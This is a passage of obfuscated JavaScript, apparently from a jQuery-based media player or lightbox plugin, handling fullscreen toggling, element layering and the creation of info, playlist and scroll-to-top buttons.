'ht']);continue;case'6':this[_0x1bdedf(0x1893)][_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x556)]);continue;case'7':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x116b)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xd20)],0xe8*-0x19+-0x24*0x109+0x3bed);continue;case'8':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x3ef)],'');continue;case'9':_0x1a0f19[_0x1bdedf(0x9d3)]();continue;case'10':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0xc42)+'h']);continue;case'11':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x1339)+'ht']);continue;case'12':_0x3614c6[_0x1bdedf(0x430)](_0x45d000,this[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x163f)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x8c4)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0xc3d)]);continue;case'13':_0x3614c6[_0x1bdedf(0xf22)](_0x45d000,_0x3614c6[_0x1bdedf(0xd87)])[_0x1bdedf(0x2ba)]({'scrollTop':_0x1a0f19[_0x1bdedf(0x1582)+_0x1bdedf(0x657)]},0x1d0+0x219*-0x1+0x1*0x49);continue;case'14':this[_0x1bdedf(0xb66)][_0x1bdedf(0x12f2)+'st']();continue;case'15':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0xd49)]({'zIndex':0x6f386});continue;case'16':if(_0x3614c6[_0x1bdedf(0xd4b)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0x182b)])||_0x3614c6[_0x1bdedf(0x12c6)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0xb15)]))_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x116b)]()[_0x1bdedf(0x615)]()),_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);else _0x3614c6[_0x1bdedf(0x401)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0xb8d)])&&(_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xa95)+_0x1bdedf(0x1404)]),_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xa95)+_0x1bdedf(0xdf8)]));continue;case'17':_0x3614c6[_0x1bdedf(0x194d)](_0x45d000,this[_0x1bdedf(0x125d)+'ox'])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x13f1)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x14db)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x17ba)]);continue;case'18':_0x1a0f19[_0x1bdedf(0x1120)+_0x1bdedf(0x639)]=![];continue;case'19':this[_0x1bdedf(0x11ec)][_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x556)]);continue;case'20':this[_0x1bdedf(0x120b)][_0x1bdedf(0x1414)]&&this[_0x1bdedf(0x1693)+_0x1bdedf(0x4a9)+'p'][_0x1bdedf(0x116b)]()[_0x1bdedf(0x911)]();continue;}break;}}continue;case'5':this[_0x1bdedf(0x1514)+_0x1bdedf(0x1543)+_0x1bdedf(0x131d)]();continue;case'6':this[_0x1bdedf(0x120b)][_0x1bdedf(0xac6)+_0x1bdedf(0xf18)]&&(this[_0x1bdedf(0x107e)+_0x1bdedf(0x2ec)](),this[_0x1bdedf(0x18df)+_0x1bdedf(0x146c)]());continue;case'7':this[_0x1bdedf(0x1091)+_0x1bdedf(0xd86)+_0x1bdedf(0xdd9)+'ht']();continue;case'8':this[_0x1bdedf(0x912)+'en']=_0x339d72;continue;case'9':this[_0x1bdedf(0x17c7)]();continue;case'10':this[_0x1bdedf(0x1e3)+_0x1bdedf(0x15f7)]();continue;case'11':if(_0x3614c6[_0x1bdedf(0x638)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xcaa)+_0x1bdedf(0x81a)+'ut'],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0xcaa)+'ls']();continue;case'12':this[_0x1bdedf(0x7b8)+_0x1bdedf(0x3a4)]();continue;case'13':this[_0x1bdedf(0x1156)+_0x1bdedf(0x1706)]();continue;case'14':this[_0x1bdedf(0xdd4)+_0x1bdedf(0x14dc)+'w']();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x81d)+_0x537601(0x364)]=function(){var _0x4d30ae=_0x537601,_0x563afa=_0x3614c6[_0x4d30ae(0x9b8)][_0x4d30ae(0xd7f)]('|'),_0x5d5c3c=0x10*-0x145+-0xa45+-0x1e95*-0x1;while(!![]){switch(_0x563afa[_0x5d5c3c++]){case'0':if(_0x3614c6[_0x4d30ae(0x131c)](window[_0x4d30ae(0x547)][_0x4d30ae(0x4b3)+_0x4d30ae(0x1954)],undefined))_0x373adb=window[_0x4d30ae(0x547)][_0x4d30ae(0x4b3)+_0x4d30ae(0x1954)][0x726+-0x83+0x6a3*-0x1];else _0x373adb=window[_0x4d30ae(0x547)][_0x4d30ae(0x48a)];continue;case'1':var _0x391274=_0x3614c6[_0x4d30ae(0x137a)](_0x373adb,undefined)&&_0x3614c6[_0x4d30ae(0x1737)](_0x373adb[_0x4d30ae(0x692)](_0x3614c6[_0x4d30ae(0x927)]),0x17*0x14e+-0xc3+-0x1d3f);continue;case'2':if(THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xf28)]()){if(THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0x1698)]()||this[_0x4d30ae(0x912)+'en']){if(_0x3614c6[_0x4d30ae(0x18f3)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x168c)])||_0x3614c6[_0x4d30ae(0x27f)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x1941)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x6f386});else _0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x6f384});_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x67*0x214f+0x62ce+0x1c463a);if(_0x391274)_0x3888fd[_0x4d30ae(0xd33)](![]);else THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0x653)]();}else{var _0x39d26c=_0x3614c6[_0x4d30ae(0x147e)][_0x4d30ae(0xd7f)]('|'),_0x5e8f77=0x836+0x13*0x17b+0xc1d*-0x3;while(!![]){switch(_0x39d26c[_0x5e8f77++]){case'0':if(_0x3614c6[_0x4d30ae(0xa73)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x4f9)],_0x3614c6[_0x4d30ae(0xcbd)])||_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x220)+_0x4d30ae(0xa43)]){if(!_0x3888fd[_0x4d30ae(0x1287)+_0x4d30ae(0x343)])return;}continue;case'1':if(_0x3614c6[_0x4d30ae(0x1700)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x487)])||_0x3614c6[_0x4d30ae(0xf0f)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x18ec)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a26});else{if(_0x3614c6[_0x4d30ae(0x1042)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x32d)])||_0x3614c6[_0x4d30ae(0x10de)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0xbca)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a24});}continue;case'2':_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x85fc78b5*-0x1+-0xd97838a9*0x1+0xd37bbff3);continue;case'3':if(_0x391274)_0x3888fd[_0x4d30ae(0xd33)](!![]);else THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xc05)](this[_0x4d30ae(0x116b)][0x1*-0x1a29+-0xbfc+-0x7a1*-0x5]);continue;case'4':_0x3888fd[_0x4d30ae(0x1582)+_0x4d30ae(0x657)]=_0x3614c6[_0x4d30ae(0x161f)](_0x45d000,window)[_0x4d30ae(0x15e3)]();continue;case'5':_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0x116b)]()[_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x7507*0x34+0x1c*0x200c+-0x23865b*-0x1);continue;case'6':if(_0x3614c6[_0x4d30ae(0xe40)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x168c)])||_0x3614c6[_0x4d30ae(0x4f2)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x1941)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a26});continue;}break;}}}else!THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xf28)]()&&this[_0x4d30ae(0xd33)](!this[_0x4d30ae(0x912)+'en']);continue;case'3':var _0x3888fd=this;continue;case'4':var _0x373adb;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x115a)]=function(_0x6b2cc9){var _0x17f5d3=_0x537601;this[_0x17f5d3(0x491)][_0x17f5d3(0xc3f)+_0x17f5d3(0x54e)](_0x6b2cc9);},_0x2fde7c['fn'][_0x537601(0x5ab)]=function(_0x10ba8f){var _0x20dc5a=_0x537601;this[_0x20dc5a(0x491)][_0x20dc5a(0x5ab)](_0x10ba8f),this[_0x20dc5a(0x39f)][_0x20dc5a(0x5ab)](_0x10ba8f);},_0x2fde7c['fn'][_0x537601(0x7ce)]=function(){var _0x5bc82e=_0x537601;return this[_0x5bc82e(0x491)][_0x5bc82e(0x7ce)]();},_0x2fde7c['fn'][_0x537601(0x1919)]=function(_0x189ef8){var _0x18bca7=_0x537601;if(_0x3614c6[_0x18bca7(0x875)](typeof _0x189ef8,_0x3614c6[_0x18bca7(0x8bd)]))_0x189ef8=!![];this[_0x18bca7(0x5ab)](_0x189ef8?-0x3b*-0x7f+0x1af6+-0x383a:0x2*-0x5f3+-0xcbf+-0x1*-0x18a5);},_0x2fde7c['fn'][_0x537601(0x11ad)]=function(){var _0x92bac=_0x537601;this[_0x92bac(0x11ec)][_0x92bac(0x11ad)]();},_0x2fde7c['fn'][_0x537601(0x1887)]=function(){var _0x45232f=_0x537601;this[_0x45232f(0x455)+'nt'][_0x45232f(0x1887)][_0x45232f(0xdad)](this[_0x45232f(0x455)+'nt'],arguments);},_0x2fde7c['fn'][_0x537601(0x948)]=function(){var _0x381d2b=_0x537601;this[_0x381d2b(0x455)+'nt'][_0x381d2b(0x948)][_0x381d2b(0xdad)](this[_0x381d2b(0x455)+'nt'],arguments);},_0x2fde7c['fn'][_0x537601(0x37f)]=function(){var _0x15fea2=_0x537601;this[_0x15fea2(0x455)+'nt'][_0x15fea2(0x37f)][_0x15fea2(0xdad)](this[_0x15fea2(0x455)+'nt'],arguments);};var _0x209d11=[_0x3614c6[_0x537601(0x145c)],_0x3614c6[_0x537601(0x142f)],_0x3614c6[_0x537601(0x1344)],_0x3614c6[_0x537601(0x902)],_0x3614c6[_0x537601(0x559)],_0x3614c6[_0x537601(0x1165)],_0x3614c6[_0x537601(0x137c)],_0x3614c6[_0x537601(0x1356)],_0x3614c6[_0x537601(0x14a6)],_0x3614c6[_0x537601(0x177b)],_0x3614c6[_0x537601(0x823)],_0x3614c6[_0x537601(0xc4e)]];for(var _0x3489a6=0x207d+0x2344+0x5*-0xd8d;_0x3614c6[_0x537601(0x41e)](_0x3489a6,_0x209d11[_0x537601(0x11b9)]);_0x3489a6++){(function(){var _0x39bb92=_0x537601,_0x3cf0de=_0x209d11[_0x3489a6],_0x364ef9=_0x3cf0de[_0x39bb92(0x6d1)](/^(on)/,'');_0x2fde7c['fn'][_0x3cf0de]=function(){var _0x4cd897=_0x39bb92,_0x29db1d=_0x45d000[_0x4cd897(0x15a7)](arguments);_0x29db1d[_0x4cd897(0x389)](_0x364ef9),this[_0x4cd897(0x1887)][_0x4cd897(0xdad)](this,_0x29db1d);};}());}_0x2fde7c['fn'][_0x537601(0xb5b)+'dy']=function(){var _0x565206=_0x537601;this[_0x565206(0xb57)]=!![];},_0x2fde7c['fn'][_0x537601(0x1262)+'nt']=function(){var _0x299571=_0x537601,_0x1f74b7={'AsYBg':function(_0x1bd7ed,_0x4b2de6){var _0x185ad3=_0x5b2a;return _0x3614c6[_0x185ad3(0x2fc)](_0x1bd7ed,_0x4b2de6);},'bwOSI':_0x3614c6[_0x299571(0xd87)],'KtAFq':_0x3614c6[_0x299571(0xc6c)],'UONOm':_0x3614c6[_0x299571(0xa00)],'cyfNa':function(_0x4c4e0e,_0x1463e3){var _0x2c626d=_0x299571;return _0x3614c6[_0x2c626d(0x11d0)](_0x4c4e0e,_0x1463e3);},'hrAZC':_0x3614c6[_0x299571(0x58e)],'pMKry':function(_0x42d354,_0xd06b72){var _0x2ba78f=_0x299571;return _0x3614c6[_0x2ba78f(0x11f5)](_0x42d354,_0xd06b72);},'mKmxm':_0x3614c6[_0x299571(0x2c1)],'vjxmV':function(_0x58da16,_0x34c258){var _0x48ece0=_0x299571;return _0x3614c6[_0x48ece0(0x14b5)](_0x58da16,_0x34c258);}},_0x3761c0=this;this[_0x299571(0x140d)+_0x299571(0xb23)]=_0x3614c6[_0x299571(0xf61)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x1280)]);if(_0x3614c6[_0x299571(0x1453)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0x182b)])||_0x3614c6[_0x299571(0xdfa)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0xb15)]))this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0xd49)]({'width':_0x3614c6[_0x299571(0x7e8)],'height':_0x3614c6[_0x299571(0x7e8)],'position':_0x3614c6[_0x299571(0x50a)],'background':_0x3614c6[_0x299571(0x645)],'zIndex':0xf423f});else _0x3614c6[_0x299571(0x17d3)](this[_0x299571(0x120b)][_0x299571(0x1665)+'ut'],_0x3614c6[_0x299571(0xb8d)])&&this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0xd49)]({'width':this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0x1404)],'height':this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0xdf8)],'position':_0x3614c6[_0x299571(0x50a)],'background':_0x3614c6[_0x299571(0x645)],'zIndex':0xf423f});switch(this[_0x299571(0x120b)][_0x299571(0xa95)+_0x299571(0x86c)]){case _0x3614c6[_0x299571(0x908)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xc1b)]);break;case _0x3614c6[_0x299571(0x10ac)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xe4c)]);break;case _0x3614c6[_0x299571(0xc3a)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x88d)]);break;case _0x3614c6[_0x299571(0x1826)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x103f)]);break;case _0x3614c6[_0x299571(0x1195)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xa21)]);break;case _0x3614c6[_0x299571(0x187d)]:this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x73f)]);break;case _0x3614c6[_0x299571(0x1242)]:break;}this[_0x299571(0x116b)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0xb23)]),this[_0x299571(0x2a5)]=this[_0x299571(0x116b)][_0x299571(0x116b)]()[_0x299571(0x615)](),this[_0x299571(0x1008)]=_0x3614c6[_0x299571(0x146f)](parseInt,_0x3614c6[_0x299571(0xa2d)](this[_0x299571(0x116b)][_0x299571(0x116b)]()[_0x299571(0x615)](),_0x3614c6[_0x299571(0x1622)](_0x3614c6[_0x299571(0xa2f)](parseInt,this[_0x299571(0x120b)][_0x299571(0xc65)+_0x299571(0x1327)]),0x5*0x371+0x1fc8+-0xd*0x3bd)));this[_0x299571(0x120b)][_0x299571(0x1414)]&&(this[_0x299571(0x140d)+_0x299571(0x14a1)]=_0x3614c6[_0x299571(0x5dd)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x140d)+_0x299571(0x14a1)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xb92)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0x14a1)]));if(this[_0x299571(0x120b)][_0x299571(0x7cf)+_0x299571(0x101b)+_0x299571(0xebe)]){var _0x154c29=_0x3614c6[_0x299571(0x9f7)][_0x299571(0xd7f)]('|'),_0x3c6794=0x14f*0x5+-0x2526+0x1e9b;while(!![]){switch(_0x154c29[_0x3c6794++]){case'0':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x14bb)+_0x299571(0x9d6)]);continue;case'1':this[_0x299571(0x1047)+_0x299571(0x4e4)]=_0x3614c6[_0x299571(0x2e3)](_0x45d000,_0x3614c6[_0x299571(0x886)]);continue;case'2':this[_0x299571(0x140d)+_0x299571(0xf05)+'G']=_0x3614c6[_0x299571(0x1031)](_0x45d000,_0x3614c6[_0x299571(0x886)]);continue;case'3':this[_0x299571(0x676)+_0x299571(0xcee)]=_0x3614c6[_0x299571(0x1208)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x319)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x11aa)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x16b2)]);continue;case'4':this[_0x299571(0x14bb)+_0x299571(0xd85)]=_0x3614c6[_0x299571(0x16ae)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x471)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x122c)]);continue;case'5':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x676)+_0x299571(0xa16)+'r']);continue;case'6':this[_0x299571(0x676)+_0x299571(0xa16)+'r'][_0x299571(0x158d)](this[_0x299571(0x676)+_0x299571(0xcee)]);continue;case'7':this[_0x299571(0x14bb)+_0x299571(0x9d6)]=_0x3614c6[_0x299571(0x478)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x873)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x14a0af=_0x299571;if(_0x1f74b7[_0x14a0af(0x14e5)](_0x45d000,_0x1f74b7[_0x14a0af(0x268)])[_0x14a0af(0x11b9)])_0x1f74b7[_0x14a0af(0x13a2)](_0x45d000,_0x1f74b7[_0x14a0af(0x268)])[_0x14a0af(0xe52)](-0x2*0x691+-0x307*0xb+0x2e6f)[_0x14a0af(0x1805)+_0x14a0af(0xcbf)]({'behavior':_0x1f74b7[_0x14a0af(0x71f)]});if(_0x1f74b7[_0x14a0af(0x1175)](_0x45d000,_0x1f74b7[_0x14a0af(0xcab)])[_0x14a0af(0x11b9)])_0x1f74b7[_0x14a0af(0x126d)](_0x45d000,_0x1f74b7[_0x14a0af(0xcab)])[_0x14a0af(0xe52)](-0x13*0x207+0x3*-0x72e+0xc03*0x5)[_0x14a0af(0x1805)+_0x14a0af(0xcbf)]({'behavior':_0x1f74b7[_0x14a0af(0x71f)]});});continue;case'8':this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x140d)+_0x299571(0xf05)+'G']);continue;case'9':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x1006)]();continue;case'10':this[_0x299571(0x159b)+'n']=_0x3614c6[_0x299571(0x722)](_0x45d000,_0x3614c6[_0x299571(0x599)])[_0x299571(0x14e0)](_0x3614c6[_0x299571(0x136f)],_0x3614c6[_0x299571(0x644)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x15ef)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xf58)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xd2b)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x13d4)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x16c3)]);continue;case'11':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x1520)](_0x3614c6[_0x299571(0x984)]);continue;case'12':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x1520)](_0x3614c6[_0x299571(0xb6d)]);continue;case'13':this[_0x299571(0x159b)+_0x299571(0xdce)]=_0x3614c6[_0x299571(0xc15)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xb3b)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x3fbd60=_0x299571;return _0x1f74b7[_0x3fbd60(0x14e5)](_0x45d000,_0x1f74b7[_0x3fbd60(0x149e)])[_0x3fbd60(0x2ba)]({'scrollTop':0x0},_0x1f74b7[_0x3fbd60(0x21b)]),![];});continue;case'14':this[_0x299571(0x1047)+_0x299571(0x4e4)][_0x299571(0x158d)](this[_0x299571(0x159b)+_0x299571(0xdce)]);continue;case'15':this[_0x299571(0x159b)+_0x299571(0xdce)][_0x299571(0x158d)](this[_0x299571(0x159b)+'n']);continue;case'16':this[_0x299571(0x14bb)+_0x299571(0x9d6)][_0x299571(0x158d)](this[_0x299571(0x14bb)+_0x299571(0xd85)]);continue;case'17':this[_0x299571(0x140d)+_0x299571(0xf05)+'G'][_0x299571(0x158d)](this[_0x299571(0x1047)+_0x299571(0x4e4)]);continue;case'18':this[_0x299571(0x676)+_0x299571(0xa16)+'r']=_0x3614c6[_0x299571(0x14de)](_0x45d000,_0x3614c6[_0x299571(0x886)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x14d2)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0xed7)])[_0x299571(0x1520)](_0x3614c6[_0x299571(0x7d3)])[_0x299571(0x1887)](_0x3761c0[_0x299571(0x6ad)],function(){var _0x2cf905=_0x299571,_0x203623=_0x3614c6[_0x2cf905(0x159d)][_0x2cf905(0xd7f)]('|'),_0x33e9c2=0x20*0x8e+-0x62*-0x1+0x16*-0xd3;while(!![]){switch(_0x203623[_0x33e9c2++]){case'0':if(_0x3761c0[_0x2cf905(0x157f)])_0x3761c0[_0x2cf905(0x72e)+_0x2cf905(0x14c6)][_0x2cf905(0x6eb)]();continue;case'1':_0x3761c0[_0x2cf905(0x98e)]();continue;case'2':if(_0x3761c0[_0x2cf905(0xb66)][_0x2cf905(0x12e9)+'r'])_0x3761c0[_0x2cf905(0xb66)][_0x2cf905(0x12e9)+'r'][_0x2cf905(0x98e)]();continue;case'3':_0x3761c0[_0x2cf905(0x140d)+_0x2cf905(0xf05)+'G'][_0x2cf905(0x1006)]();continue;case'4':_0x3761c0[_0x2cf905(0x676)+_0x2cf905(0xc5f)]=!![];continue;case'5':_0x3614c6[_0x2cf905(0x1330)](_0x45d000,_0x3761c0[_0x2cf905(0x140d)+_0x2cf905(0xb23)])[_0x2cf905(0xd4a)+'s'](_0x3614c6[_0x2cf905(0x14b2)]);continue;}break;}});continue;}break;}}this[_0x299571(0x11ec)]=_0x3614c6[_0x299571(0x5f3)](_0x45d000,_0x3614c6[_0x299571(0x886)]),this[_0x299571(0x11ec)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x153a)]),this[_0x299571(0x140d)+_0x299571(0xb23)][_0x299571(0x158d)](this[_0x299571(0x11ec)]),this[_0x299571(0x5c6)]=_0x3614c6[_0x299571(0x248)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x5c6)][_0x299571(0x1520)](_0x3614c6[_0x299571(0x174b)]),this[_0x299571(0x11ec)][_0x299571(0x158d)](this[_0x299571(0x5c6)]),this[_0x299571(0x969)]=_0x3614c6[_0x299571(0x15c9)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x969)][_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x7a0)](_0x3761c0[_0x299571(0x120b)][_0x299571(0xfcb)+'me'],_0x3614c6[_0x299571(0x487)])),this[_0x299571(0x5c6)][_0x299571(0x158d)](this[_0x299571(0x969)]),this[_0x299571(0x4a7)+'er']=_0x3614c6[_0x299571(0x1255)](_0x45d000,_0x3614c6[_0x299571(0x1297)]),this[_0x299571(0x4a7)+'er'][_0x299571(0x1520)](_0x3614c6[_0x299571(0x80f)]),this[_0x299571(0x11ec)][_0x299571(0x158d)](this[_0x299571(0x4a7)+'er']),this[_0x299571(0x266)+_0x299571(0x18c3)]=document[_0x299571(0x181b)+_0x299571(0xf57)](_0x3614c6[_0x299571(0xaec)]),this[_0x299571(0x4a7)+'er'][_0x299571(0x158d)](this[_0x299571(0x266)+_0x299571(0x18c3)]),_0x3614c6[_0x299571(0x132c)](_0x45d000,_0x3614c6[_0x299571(0x9a6)])[_0x299571(0x14e0)]('id',_0x3614c6[_0x299571(0x1041)]);},_0x2fde7c['fn'][_0x537601(0x1262)+_0x537601(0x986)]=function(){var _0x28223d=_0x537601;this[_0x28223d(0x1893)]=_0x3614c6[_0x28223d(0xbc4)](_0x45d000,_0x3614c6[_0x28223d(0x886)]),this[_0x28223d(0x1893)][_0x28223d(0x1520)](_0x3614c6[_0x28223d(0x107f)]),this[_0x28223d(0x140d)+_0x28223d(0xb23)][_0x28223d(0x158d)](this[_0x28223d(0x1893)]);},_0x2fde7c['fn'][_0x537601(0x174a)]=function(_0xb3a80c,_0x29c8e8){var _0x504f52=_0x537601,_0x43ff23=this;if(_0x29c8e8){if(_0x3614c6[_0x504f52(0x13a6)](this[_0x504f52(0x1683)],_0x3614c6[_0x504f52(0x18f9)])){var 